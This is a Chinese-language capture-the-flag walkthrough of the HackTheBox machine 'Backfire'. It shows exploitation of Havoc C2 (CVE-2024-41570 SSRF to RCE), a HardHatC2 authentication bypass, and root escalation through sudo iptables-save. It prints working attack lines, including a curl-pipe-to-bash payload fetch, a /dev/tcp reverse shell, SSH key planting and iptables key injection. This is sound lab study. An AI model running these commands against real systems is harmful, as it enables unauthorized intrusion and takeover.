信息收集
开放端口
[+] 端口开放 10.x.x.x:22
[+] 端口开放 10.x.x.x:443
[+] 端口开放 10.x.x.x:8000
[*] 网站标题 https://10.x.x.x    状态码:404 长度:146    标题:404 Not Found
[*] 网站标题 http://10.x.x.x:8000 状态码:200 长度:349    标题:Index of /
disable_tls.patch
应该是 havoc 漏洞的patch包
havoc.yaotl
havoc 是一个 c2,这是配置文件
Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}
添加ip domain到hosts文件
漏洞利用 - User
搜索havoc exploit
找到了几个
Havoc SSRF
使用方法
# 本地启动一个web服务
$ python3 -m http.server 8080
# 漏洞验证
$ python3 exploit.py -t https://xxx.xxx.xxx.xxx -i <attacker-ip> -p <attacker-port>
$ python3 havoc_ssrf.py  -t https://backfire.htb -i 10.10.16.7 -p 8000
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
HTTP/1.0 404 File not found
Server: SimpleHTTP/0.6 Python/3.9.10
Date: Fri, 24 Jan 2025 08:02:13 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 469

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
        "http://www.w3.org/TR/html4/strict.dtd">
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.</p>
    </body>
</html>
说明存在漏洞
找到一个cve-2024-41570, ssrf2rce
Havoc-C2-SSRF-to-RCE
修改第218行的cmd参数
cmd = "curl http://10.10.x.x:8080/payload.sh|bash" payload.sh
#!/bin/bash
bash -i >&/dev/tcp/10.10.x.x/1234 0>&1
攻击机上监听1234即可
我是用vshell进行上线的,方便后续的操作

shell很不稳定,在ilya家目录下看到.ssh/authorized_keys文件,写入公钥,然后ssh连接
echo 'xxxxxxxxx' > ~/.ssh/authorized_keys在家目录下找到user.txt
横向移动 ilya -> sergej
Sergej said he installed HardHatC2 for testing and  not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
HardHatC2 也是一个c2,查了一下,默认端口和 5000、7096有关系
先做一下简单的收集
$ ls /home
ilya  sergej
有两个普通用户
$ sudo -l      (没密码 x)
$ grep 'bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
ilya:x:1000:1000:ilya,,,:/home/ilya:/bin/bash
sergej:x:1001:1001:,,,:/home/sergej:/bin/bash
$ netstat -tunpl
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:8000            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8443          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5000            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:7096            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:40056         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
挨个使用curl 和nc 查看一下有啥服务(http、https)
ilya@backfire:~$ curl https://127.0.0.1:5000 -kI
HTTP/2 404
date: Fri, 24 Jan 2025 08:17:34 GMT
server: Kestrel
Kestrel 是一个由 .NET 提供的跨平台 Web 服务器,通常用于托管 ASP.NET Core 应用程序。
查了一下最新的漏洞是一个dos,没用
5000 端口curl 、nc均无有用信息
40056 是 havoc server的端口
curl https://127.0.0.1:7096 -k
xxx
7096端口有一个http服务,但不能从外网访问(虽然地址为0.0.0.0:7096,应该是设置了防火墙)
代理出来
ssh -L 0.0.0.0:4444:0.0.0.0:7096 -L 0.0.0.0:5000:0.0.0.0:5000 ilya@10.129.186.168然后访问 https://你的ip:4444 (https协议)
尝试已经获得的凭据都不行
找到一个Bypass Auth的脚本
HardHat-C2-Auth-Bypass
上面已经使用ssh -L 将7096 和 5000 端口代理出来了
python3 auth_bypass.py -u abc -p abc -i 127.0.0.1 -P 5000
[+] User created !
[+] Use abc as the username and abc  as the password to login in HardHat C2!

然后登陆就行了

尝试使用vshell的隧道代理(sock5协议),配合proxychains执行命令,使用Proxifier设置浏览器的代理(略)
访问
使用Terminal执行命令,上线,得到用户sergej
ssh 写公钥,换成稳定的shell
提权 - Root
sergej@backfire:~$ sudo -l
Matching Defaults entries for sergej on backfire:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
(root) NOPASSWD: /usr/sbin/iptables-save搜iptables privesc to root,第一篇文章就可以用
https://www.shielder.com/blog/2024/09/a-journey-from-sudo-iptables-to-local-privilege-escalation/
这里就不按照文章的方法进行了,因为是覆写,会导致环境被破坏,尝试写公钥
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n你的公钥\n'
sudo iptables-save -f /root/.ssh/authorized_keys
然后ssh连接即可
Beyond Root
看一下写入的公钥
root@backfire:/home/sergej/HardHatC2# cat ~/.ssh/authorized_keys
# Generated by iptables-save v1.8.9 (nf_tables) on Fri Jan 24 02:08:41 2025
*filter
:INPUT ACCEPT [423:45901]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [393:38281]
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPyMVTrAI1L8xWcpUAFHafbr61S8Vccp9lcw5usIcGBW root@St4rry" -j ACCEPT
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPyMVTrAI1L8xWcpUAFHafbr61S8Vccp9lcw5usIcGBW root@St4rry
" -j ACCEPT
COMMIT
# Completed on Fri Jan 24 02:08:41 2025
authorized_keys 似乎是按照每行进行解析(以换行符作为分割),因此上面的comment中在公钥前后加上\n
root@backfire:/home/sergej/HardHatC2# iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:5000
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:5000
REJECT     tcp  --  anywhere             anywhere             tcp dpt:5000 reject-with icmp-port-unreachable
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:7096
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:7096
REJECT     tcp  --  anywhere             anywhere             tcp dpt:7096 reject-with icmp-port-unreachable

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
只接受localhost访问5000和7096端口的流量


